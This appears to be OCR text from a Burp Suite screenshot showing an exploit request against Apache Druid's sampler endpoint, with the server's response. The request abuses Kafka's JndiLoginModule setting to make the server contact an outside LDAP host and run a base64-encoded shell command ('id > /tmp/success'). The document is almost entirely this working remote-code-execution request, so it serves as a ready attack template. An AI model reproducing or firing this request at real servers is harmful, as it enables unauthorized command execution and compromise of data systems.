 1 ×
...
Send
Cancel
< ▼
> ▼
Target: http://your-vps-ip:8888
?
Request
Pretty Raw \n Actions
MarkInfo
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: your-vps-ip:8888
3 Content-Length: 1448
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://your-vps-ip:8888
8 Referer: http://your-vps-ip:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 {
14 "type":"kafka",
15 "spec":{
16 "type":"kafka",
17 "ioConfig":{
18 "type":"kafka",
19 "consumerProperties":{
20 "bootstrap.servers":"127.0.0.1:6666",
21 "sasl.mechanism":"SCRAM-SHA-256",
22 "security.protocol":"SASL_SSL",
23 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url
=\"ldap:// 1389/Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3
M=\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provid
er.url=\"xxx\";"
24 },
25 "topic":"test",
26 "useEarliestOffset":true,
27 "inputFormat":{
28 "type":"regex",
29 "pattern":"([\\s\\S]*)",
30 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Thu, 04 May 2023 02:14:26 GMT
4 Date: Thu, 04 May 2023 02:14:26 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
? Search... 0 matches
INSPECTOR
Ready
232 bytes | 582 millis